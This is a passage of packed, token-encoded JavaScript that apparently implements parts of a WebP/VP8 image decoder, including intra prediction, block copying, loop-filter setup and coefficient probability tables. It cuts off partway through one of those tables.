b=a.4N[1+a.1N];1b c=a.4P[1+a.1N].6L;1b d=a.8u[a.6S];if(a.3p.8f){d+=a.3p.a2[0];if(a.4e)d+=a.3p.a3[0]}d=d<0?0:d>63?63:d;b.a4=d;if(a.3p.5B>0){if(a.3p.5B>4)d>>=2;1l d>>=1;if(d>9-a.3p.5B)d=9-a.3p.5B}b.a5=d<1?1:d;b.5C=(!c||a.4e)+0}1b y;1b e=a.8i*16*a.2v;1b f=a.8i*8*a.2b;1b g=a.3q;1b h=a.3s+a.1N*16+e;1b i=a.3r;1b j=a.3t+a.1N*8+f;1b k=a.4c;1b l=a.4d+a.1N*8+f;1h(y=0;y<16;++y)1G(g,h+y*a.2v,a.2U,+bU+y*bR,16);1h(y=0;y<8;++y){1G(i,j+y*a.2b,a.2U,+bV+y*bR,8);1G(k,l+y*a.2b,a.2U,+bW+y*bR,8)}}1f an(a){1g a*16}1f ff(a,b){1b c=1;1b d=a.4b;1b e=cN[a.2l];1b f=e*a.2v;1b g=4v(e/2)*a.2b;1b h=d.3X*16*a.2v;1b i=d.3X*8*a.2b;1b j=a.3q;1b k=a.3s-f+h;1b l=a.3r;1b m=a.3t-g+i;1b n=a.4c;1b o=a.4d-g+i;1b p=d.1D==0;1b q=(d.1D>=a.5E-1)+0;1b r=an(d.1D);1b s=an(d.1D+1);if(d.4M)fd(a);if(b.7R){if(!p){r-=e;b.y=j;b.3f=k;b.u=l;b.3g=m;b.v=n;b.3h=o}1l{b.y=a.3q;b.3f=a.3s+h;b.u=a.3r;b.3g=a.3t+i;b.v=a.4c;b.3h=a.4d+i}if(!q)s-=e;if(s>b.4B)s=b.4B;if(a.5G){if(r==0){b.a=ac(a,r,s-r);b.3O=0}1l b.3O=ac(a,r,s-r);if(b.a==1k)1g 1z(a,1L,"iw fg ix iy 2A.")}if(r<b.2C){1b t=b.2C-r;r=b.2C;1K(!(t&1));b.3f+=a.2v*t;b.3g+=a.2b*(t>>1);b.3h+=a.2b*(t>>1);if(b.a)b.3O+=b.1r*t}if(r<s){b.3f+=b.2B;b.3g+=b.2B>>1;b.3h+=b.2B>>1;if(b.a)b.3O+=b.2B;b.3i=r-b.2C;b.2D=b.6s-b.2B;b.2J=s-r;c=b.7R(b)}}if(d.3X+1==a.8j)if(!q){1G(a.3q,a.3s-f,j,k+16*a.2v,f);1G(a.3r,a.3t-g,l,m+8*a.2b,g);1G(a.4c,a.4d-g,n,o+8*a.2b,g)}1g c}1f fh(a,b){1b c=1;1b d=a.4b;if(!a.4a){d.1D=a.1D;d.4M=a.4M;c=ff(a,b)}1g c}1f fi(a,b){if(b.6r&&!b.6r(b)){1z(a,7Q,"fj 6r iz");1g a.6M}if(b.6p)a.2l=0;1b c=cN[a.2l];if(a.2l==2){a.8k=0;a.8l=0}1l{a.8l=b.2C>>4;a.8k=b.2B>>4}a.5F=b.4B+15+c>>4;a.6O=b.6s+15+c>>4;if(a.6O>a.4O)a.6O=a.4O;if(a.5F>a.5E)a.5F=a.5E;1g bE}1f fk(a,b){1b c=1;if(a.4a);if(b.7S)b.7S(b);1g c}1b cO=1c 1d(0+0*bR,4+0*bR,8+0*bR,12+0*bR,0+4*bR,4+4*bR,8+4*bR,12+4*bR,0+8*bR,4+8*bR,8+8*bR,12+8*bR,0+12*bR,4+12*bR,8+12*bR,12+12*bR);1f ao(a,b){if(b==bP)if(a.1N==0)1g a.1D==0?e6:e5;1l 1g a.1D==0?e4:bP;1g b}1f 8y(a,b,c,d){1h(i=0;i<4;++i)a[b+i]=c[d+i]}1f fl(a){1b b=a.2U;1b c=bU;1b d=a.2U;1b e=bV;1b f=a.2U;1b g=bW;if(a.1N>0){1b j;1h(j=-1;j<16;++j)8y(b,c+j*bR-4,b,c+j*bR+12);1h(j=-1;j<8;++j){8y(d,e+j*bR-4,d,e+j*bR+4);8y(f,g+j*bR-4,f,g+j*bR+4)}}1l{1b j;1h(j=0;j<16;++j)b[c+j*bR-1]=2I;1h(j=0;j<8;++j){d[e+j*bR-1]=2I;f[g+j*bR-1]=2I}if(a.1D>0)b[c-1-bR]=d[e-1-bR]=f[g-1-bR]=2I}1b h=a.8r;1b k=+a.1N*16;1b l=a.8s;1b m=+a.1N*8;1b o=a.8t;1b p=+a.1N*8;1b q=a.2a;1b n;if(a.1D>0){1G(b,c-bR,h,k,16);1G(d,e-bR,l,m,8);1G(f,g-bR,o,p,8)}1l if(a.1N==0){1h(i=0;i<16+4+1;++i)b[c-bR-1+i]=1H;1h(i=0;i<8+1;++i)d[e-bR-1+i]=1H;1h(i=0;i<8+1;++i)f[g-bR-1+i]=1H}if(a.4e){1b r=b;1b s=c-bR+16;if(a.1D>0)if(a.1N>=a.4O-1)r[s+0]=r[s+1]=r[s+2]=r[s+3]=h[k+15];1l 1G(r,s+0,h,k+16,4);1h(ii=0;ii<4;++ii)r[ii+s+bR*4]=r[ii+s+1*bR*4]=r[ii+s+2*bR*4]=r[ii+s+3*bR*4]=r[ii+s+0*4];1h(n=0;n<16;n++){1b t=b;1b u=c+cO[n];cr[a.6R[n]](t,u);if(a.4R&1<<n)cu(q,+n*16,t,u,0);1l if(a.3u&1<<n)cw(q,+n*16,t,u)}}1l{1b v=ao(a,a.6R[0]);cs[v](b,c);if(a.3u)1h(n=0;n<16;n++){1b t=b;1b u=c+cO[n];if(a.4R&1<<n)cu(q,+n*16,t,u,0);1l if(a.3u&1<<n)cw(q,+n*16,t,u)}}1b v=ao(a,a.a9);ct[v](d,e);ct[v](f,g);if(a.3u&fm){1b w=a.2a;1b x=16*16;if(a.4R&fm)cv(w,x,d,e);1l cx(w,x,d,e)}if(a.3u&fn){1b y=a.2a;1b x=20*16;if(a.4R&fn)cv(y,x,f,g);1l cx(y,x,f,g)}if(a.1D<a.5E-1){1G(h,k,b,c+15*bR,16);1G(l,m,d,e+7*bR,8);1G(o,p,f,g+7*bR,8)}}1f 2W(v,M){1g v<0?0:v>M?M:v}1b cP=1c 1d(4,5,6,7,8,9,10,10,11,12,13,14,15,16,17,17,18,19,20,20,21,21,22,22,23,23,24,25,25,26,27,28,29,30,31,32,33,34,35,36,37,37,38,39,40,41,42,43,44,45,46,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,76,77,78,79,80,81,82,83,84,85,86,87,88,89,91,93,95,96,98,1I,3w,1R,5I,6Y,ap,6Z,1V,2w,3x,7a,fo,5J,5K,1e,4W,8z,4X,7b,4g,5L,3k,6A,7c,5r,3y,3m);1b cQ=1c 1d(4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,60,62,64,66,68,70,72,74,76,78,80,82,84,86,88,90,92,94,96,98,1I,1R,5I,6Y,ap,6Z,1V,2w,3x,8A,fo,fp,1e,3J,4X,4I,5L,3k,4h,5v,5M,2P,fq,8b,aq,4E,4i,6B,6C,6D,6E,6F,3L,5x,3S,1M,2u,2h,6G,2E,3T,9N,2x,2O,3n,2k,1m,iA,iB,iC,iD,iE,iF);1f fr(a){1b b=a.6N;1b c=2L(b,7);1b d=1A(b)?2R(b,4):0;1b e=1A(b)?2R(b,4):0;1b f=1A(b)?2R(b,4):0;1b g=1A(b)?2R(b,4):0;1b h=1A(b)?2R(b,4):0;1b j=a.3Z;1b i=1j;1h(i=0;i<3o;++i){1b q=1j;if(j.5z){q=j.6I[i];if(!j.6H)q+=c}1l if(i>0){a.6P[i]=a.6P[0];d5}1l q=c;1b m=a.6P[i];m.8g[0]=cP[2W(q+d,1H)];m.8g[1]=cQ[2W(q+0,1H)];m.5D[0]=cP[2W(q+e,1H)]*2;m.5D[1]=4v(cQ[2W(q+f,1H)]*2P/1I);if(m.5D[1]<8)m.5D[1]=8;m.8h[0]=cP[2W(q+g,7d)];m.8h[1]=cQ[2W(q+h,1H)]}}1b cR=1c 1d(-bP,1,-9O,2,-9P,3,4,6,-9Q,5,-dY,-dZ,-e0,7,-e1,8,-e2,-9R);1b cS=1c 1d(1c 1d(1c 1d(1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1u,7b,1m,1a,5N,2g,1e,1e,1e,1e,1e),1c 1d(6F,2I,7e,1a,3K,2h,1a,2g,1e,1e,1e),1c 1d(6Y,5K,3K,1O,ar,2u,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,98,2n,1a,2X,5O,1a,1a,1e,1e,1e),1c 1d(6D,6z,8B,1m,2E,2x,1a,3y,1e,1e,1e),1c 1d(78,4X,7f,2s,5P,7g,1a,2g,1e,1e,1e)),1c 1d(1c 1d(1,6E,2k,1a,2t,1a,1e,1e,1e,1e,1e),1c 1d(7h,at,2s,1a,2X,4j,1e,1e,1e,1e,1e),1c 1d(77,6Z,8C,1a,2X,7i,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,3w,1C,1a,2Q,1a,1e,1e,1e,1e,1e),1c 1d(4i,8a,2Q,1O,2X,2u,1a,1a,1e,1e,1e),1c 1d(37,3x,4k,2t,5N,1a,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,fs,1m,1a,3n,1a,1e,1e,1e,1e,1e),1c 1d(5q,4l,2o,1a,8B,1e,1e,1e,1e,1e,1e),1c 1d(1R,au,4G,1a,3l,1Q,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,5M,1O,1a,3z,1a,1e,1e,1e,1e,1e),1c 1d(6C,4D,2t,1a,2x,3T,1e,1e,1e,1e,1e),1c 1d(80,2I,3l,1a,av,4j,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,1,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(4m,1,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1a,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e))),1c 1d(1c 1d(1c 1d(5P,35,dX,2j,3L,5t,8D,4l,6A,2P,62),1c 1d(3J,45,5P,2E,aw,5Q,7j,3m,1O,2E,1),1c 1d(68,47,4h,ax,5v,4E,2E,8D,1a,2j,1e)),1c 1d(1c 1d(1,5v,2Q,1a,2E,4j,1a,1a,1e,1e,1e),1c 1d(7h,4J,2x,1u,8E,7j,1a,4F,1e,1e,1e),1c 1d(81,99,6D,7e,5Q,7k,2k,7f,1a,1a,1e)),1c 1d(1c 1d(1,2I,7l,1u,ar,5x,7e,4k,1a,1a,1e),1c 1d(99,5R,ft,2o,3S,5P,1a,7f,1e,1e,1e),1c 1d(23,91,3b,7e,4i,5t,2s,ft,1a,1a,1e)),1c 1d(1c 1d(1,ay,4m,1a,2x,1a,1e,1e,1e,1e,1e),1c 1d(az,8F,2Q,1a,4G,3n,1a,1a,1e,1e,1e),1c 1d(44,4W,3S,1u,1M,2G,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,8z,2O,1C,2g,2u,1a,5w,1e,1e,1e),1c 1d(94,7b,3T,1C,5S,7k,1a,1a,1e,1e,1e),1c 1d(22,1I,8G,3n,5T,8b,1a,4F,1e,1e,1e)),1c 1d(1c 1d(1,5U,2k,1a,7l,5u,1e,1e,1e,1e,1e),1c 1d(5J,3k,2Q,1a,3K,2x,1e,1e,1e,1e,1e),1c 1d(35,77,6D,1C,3L,3l,1a,1M,1e,1e,1e)),1c 1d(1c 1d(1,3m,2s,1a,2X,4G,1a,1a,1e,1e,1e),1c 1d(5R,4J,5u,1a,3T,3K,1a,1a,1e,1e,1e),1c 1d(45,99,7m,1C,3c,6G,1a,4j,1e,1e,1e)),1c 1d(1c 1d(1,1,1C,1a,2h,1a,1e,1e,1e,1e,1e),1c 1d(6y,1,2n,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(4I,1,6C,1a,4j,1a,1e,1e,1e,1e,1e))),1c 1d(1c 1d(1c 1d(1u,9,2n,1C,5q,ax,1a,2G,1e,1e,1e),1c 1d(2N,13,4j,2t,3L,6E,2k,5P,1a,1a,1e),1c 1d(73,17,1Q,2E,8b,4H,2X,4E,1a,2x,1e)),1c 1d(1c 1d(1,95,2s,1u,aA,1U,1a,1a,1e,1e,1e),1c 1d(2O,90,8H,2o,3l,2u,1a,1a,1e,1e,1e),1c 1d(2P,77,3c,2n,7m,3c,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,24,2O,1C,5S,2g,1a,1M,1e,1e,1e),1c 1d(3S,51,2g,1a,4k,5T,1e,1e,1e,1e,1e),1c 1d(69,46,7k,2O,3S,5S,1a,5N,1e,1e,1e)),1c 1d(1c 1d(1,2M,1C,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(2j,5w,2k,1a,2h,1a,1e,1e,1e,1e,1e),1c 1d(4J,5J,2n,1a,1a,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,16,2n,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(7k,36,7i,1a,2X,1a,1e,1e,1e,1e,1e),1c 1d(5v,1,1a,1e,1e,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,5O,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(2s,2G,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(3z,1e,1a,1e,1e,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,4X,1O,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(2h,62,2o,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(55,93,1a,1e,1e,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e))),1c 1d(1c 1d(1c 1d(7f,24,2h,5u,5T,2M,7j,4l,3z,2N,1a),1c 1d(5K,38,5U,7l,9M,7h,5N,8G,1a,5t,1e),1c 1d(61,46,4g,2g,5r,8F,3z,4i,1a,8C,1e)),1c 1d(1c 1d(1,1V,7i,2o,4F,2M,2s,3R,1a,1a,1e),1c 1d(4n,az,5N,1O,3l,5s,1a,8G,1e,1e,1e),1c 1d(39,77,8D,7l,aw,7g,3n,8F,1a,1a,1e)),1c 1d(1c 1d(1,52,7j,4m,5P,4F,2k,7j,1a,1a,1e),1c 1d(5J,74,2M,2t,1U,3L,2o,2E,1a,1a,1e),1c 1d(24,71,4W,2g,3y,4i,2t,5U,1a,1a,1e)),1c 1d(1c 1d(1,5U,3T,2k,2g,3z,1a,4j,1e,1e,1e),1c 1d(5v,at,5O,1O,8C,1M,1a,1Q,1e,1e,1e),1c 1d(28,ap,4i,7e,1U,av,1m,2j,1a,1a,1e)),1c 1d(1c 1d(1,81,7i,1O,fs,6y,1a,2G,1e,1e,1e),1c 1d(aB,1R,2u,2s,7m,4k,1a,dW,1e,1e,1e),1c 1d(20,95,9L,2t,aq,6B,1a,6y,1e,1e,1e)),1c 1d(1c 1d(1,8E,2n,1a,8C,2h,1e,1e,1e,1e,1e),1c 1d(fu,2N,4m,1O,5u,1M,1a,1a,1e,1e,1e),1c 1d(47,3x,5s,1a,3l,aA,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,5R,2X,1u,aA,ar,1a,1a,1e,1e,1e),1c 1d(4J,84,2h,1O,3S,7f,1a,2g,1e,1e,1e),1c 1d(42,80,4l,3z,8D,6E,1a,1M,1e,1e,1e)),1c 1d(1c 1d(1,1,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(8H,1,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(8B,1,1a,1e,1e,1e,1e,1e,1e,1e,1e))));1b cT=1c 1d(1c 1d(1c 1d(4G,6k,48,89,3I,aC,6k,5M,1V),1c 1d(5M,4H,64,5K,4i,7a,46,70,95),1c 1d(2N,69,3k,80,85,82,72,2P,au),1c 1d(56,58,10,1Q,5S,6F,17,13,5M),1c 1d(2w,26,17,3b,44,3c,21,10,6B),1c 1d(5R,24,80,3c,26,62,44,64,85),1c 1d(7G,71,10,38,1Q,2h,7G,34,26),1c 1d(4i,46,55,19,7b,4l,33,fv,71),1c 1d(63,20,8,2w,2w,ax,12,9,5O),1c 1d(81,40,11,96,5U,84,29,16,36)),1c 1d(1c 1d(4X,1U,89,4I,98,3w,6Y,5w,7c),1c 1d(72,5t,1I,4W,3m,7n,32,75,80),1c 1d(66,1R,4E,99,74,62,40,2x,1e),1c 1d(41,53,9,8F,2Q,4J,26,8,fw),1c 1d(74,43,26,4h,73,4n,49,23,3m),1c 1d(65,38,iG,4l,51,52,31,3I,1e),1c 1d(5I,79,12,27,6G,1a,87,17,7),1c 1d(87,68,71,44,2w,51,15,5T,23),1c 1d(47,41,14,6Z,5U,1U,21,17,av),1c 1d(66,45,25,1R,5x,6F,23,18,22)),1c 1d(1c 1d(88,88,9K,at,42,46,45,4k,1M),1c 1d(43,97,1U,7d,85,38,35,4H,61),1c 1d(39,53,ay,87,26,21,43,7l,1Q),1c 1d(56,34,51,5I,2w,1R,29,93,77),1c 1d(39,28,85,1Q,58,5w,90,98,64),1c 1d(34,22,3x,fv,23,34,43,4n,73),1c 1d(fw,54,32,26,51,1,81,43,31),1c 1d(68,25,6Y,22,64,1Q,36,3T,2w),1c 1d(34,19,21,1R,8z,7m,16,76,5J),1c 1d(62,18,78,95,85,57,50,48,51)),1c 1d(1c 1d(3L,3w,35,3R,5s,7n,89,46,7n),1c 1d(60,7c,31,aw,2g,5N,21,18,7n),1c 1d(1V,aC,77,85,4H,1a,38,6k,2w),1c 1d(40,42,1,4k,3n,2u,10,25,az),1c 1d(88,43,29,5L,4n,2h,37,43,3y),1c 1d(61,63,30,2P,67,45,68,1,2u),1c 1d(1I,80,8,43,3y,1,51,26,71),1c 1d(8I,78,78,16,1a,1e,34,5x,1Q),1c 1d(41,40,5,1R,3l,1U,4,1,2E),1c 1d(51,50,17,fu,2u,2G,23,25,82)),1c 1d(1c 1d(4g,31,36,1Q,27,4n,38,44,9N),1c 1d(67,87,58,9M,82,3I,26,59,4H),1c 1d(63,59,90,7g,59,4n,93,73,3y),1c 1d(40,40,21,3x,3k,2u,34,39,2N),1c 1d(47,15,16,1U,34,2j,49,45,1U),1c 1d(46,17,33,1U,6,98,15,32,1U),1c 1d(57,46,22,24,1e,1,54,17,37),1c 1d(65,32,73,3I,28,1e,23,1e,1M),1c 1d(40,3,9,3I,51,2G,18,6,2j),1c 1d(87,37,9,3I,59,77,64,21,47)),1c 1d(1c 1d(5I,55,44,5S,9,54,53,4W,5O),1c 1d(64,90,70,1M,40,41,23,26,57),1c 1d(54,57,1V,7h,5,41,38,4n,2h),1c 1d(30,34,26,6z,5M,3x,10,32,4X),1c 1d(39,19,53,2E,26,2w,32,73,1a),1c 1d(31,9,65,2x,2,15,1,7a,73),1c 1d(75,32,12,51,2G,1a,4l,43,51),1c 1d(88,31,35,67,1R,85,55,5T,85),1c 1d(56,21,23,7n,59,1M,45,37,2G),1c 1d(55,38,70,5J,73,1R,1,34,98)),1c 1d(1c 1d(fp,98,42,88,5I,85,7d,2N,82),1c 1d(95,84,53,89,1e,1I,aC,3w,45),1c 1d(75,79,aB,47,51,1e,81,1Q,1),1c 1d(57,17,5,71,1R,57,53,41,49),1c 1d(38,33,13,5R,57,73,26,1,85),1c 1d(41,10,67,4g,77,6Z,90,47,2w),1c 1d(3I,21,2,10,1R,1a,4n,23,6),1c 1d(3w,29,16,10,85,1e,3w,4k,26),1c 1d(57,18,10,1R,1R,2h,34,20,43),1c 1d(7d,20,15,36,3b,1e,68,1,26)),1c 1d(1c 1d(1R,61,71,37,34,53,31,2t,2G),1c 1d(69,60,71,38,73,8A,28,8E,37),1c 1d(68,45,1e,34,1,47,11,3n,1Q),1c 1d(62,17,19,70,4h,85,55,62,70),1c 1d(37,43,37,3y,1I,3b,85,4l,1),1c 1d(63,9,92,7b,28,64,32,3S,85),1c 1d(75,15,9,9,64,1a,7h,8A,16),1c 1d(86,6,28,5,64,1a,25,2n,1),1c 1d(56,8,17,8z,4I,1a,55,3x,1e),1c 1d(58,15,20,82,4D,57,26,5R,40)),1c 1d(1c 1d(aq,50,31,4I,3y,6z,25,35,5S),1c 1d(51,au,44,3J,3J,aB,31,6,fq),1c 1d(86,40,64,4D,7c,4j,45,1U,1e),1c 1d(22,26,17,3J,3z,3y,14,1,2u),1c 1d(45,16,21,91,64,8E,7,1,5x),1c 1d(56,21,39,2P,60,4g,23,1R,2h),1c 1d(83,12,13,54,2G,1a,68,47,28),1c 1d(85,26,85,85,1e,1e,32,4h,1Q),1c 1d(18,11,7,63,7G,1Q,4,4,4m),1c 1d(35,27,10,4h,8G,1Q,12,26,1e)),1c 1d(1c 1d(7k,80,35,99,7g,80,5K,54,45),1c 1d(85,5K,47,87,5Q,51,41,20,32),1c 1d(3w,75,1e,8a,7a,4h,3x,1e,85),1c 1d(56,41,15,5Q,2X,85,37,9,62),1c 1d(71,30,17,8A,7a,1a,17,18,4g),1c 1d(3w,38,60,4g,55,70,43,26,8I),1c 1d(4h,36,19,30,1Q,1a,97,27,20),1c 1d(4g,45,61,62,2g,1,81,7m,64),1c 1d(32,41,20,7d,5r,8I,20,21,3b),1c 1d(1V,19,12,61,3c,1e,48,4,24)));1f fx(a){1h(i=0;i<a.4L.1p;++i)a.4L[i]=1a;a.2a=1w(cS)}1f fy(a,b){1b c=b.8p;c[c.1p-1]=0+4*b.1N;1b d=b.8q;b.4e=!1x(a,6A);if(!b.4e){1b e=1x(a,iH)?1x(a,1e)?9V:9U:1x(a,3b)?9T:9S;b.6R[0]=e;1h(i=0;i<4;++i)c[i+c[c.1p-1]]=e;1h(i=0;i<4;++i)d[i]=e}1l{1b f=b.6R;1b g=0;1b y;1h(y=0;y<4;++y){1b e=d[y];1b x;1h(x=0;x<4;++x){1b h=cT[c[c[c.1p-1]+x]][e];1b i=0;do i=cR[2*i+1x(a,h[i])];1y(i>0);e=-i;c[c[c.1p-1]+x]=e;f[g]=e;g++}d[y]=e}}b.a9=!1x(a,8I)?9S:!1x(a,2w)?9T:1x(a,1U)?9V:9U}1b cU=1c 1d(1c 1d(1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(5Q,4m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2j,2Q,1O,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2k,1u,1u,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,8H,1O,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2x,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1u,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,4m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2O,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,2n,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1C,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1C,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1u,1a,1m,1a,1a,1a,1a,1a,1a),1c 1d(2o,1a,1m,1a,1m,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a))),1c 1d(1c 1d(1c 1d(6G,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(3T,1O,2Q,1u,1a,1a,1m,1a,1a,1a,1a),1c 1d(2x,2o,2Q,2o,1u,1a,1u,1m,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2j,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(8B,1u,1m,1m,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,2n,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2k,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2s,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1O,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1u,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2o,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a))),1c 1d(1c 1d(1c 1d(5T,1C,2o,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2x,1C,8H,1m,1a,1a,1a,1a,1a,1a,1a),1c 1d(1C,1C,2t,1u,1m,1a,1m,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2X,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1C,1u,1u,1m,1m,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a))),1c 1d(1c 1d(1c 1d(2n,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2o,1m,1O,1m,1a,1a,1a,1a,1a,1a,1a),1c 1d(2n,1m,2k,1u,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(4m,1u,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1O,1m,1C,1m,1m,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1O,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2n,1m,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1u,1a,1m,1m,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1C,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(3n,1C,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1u,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1C,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1O,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1O,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2k,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 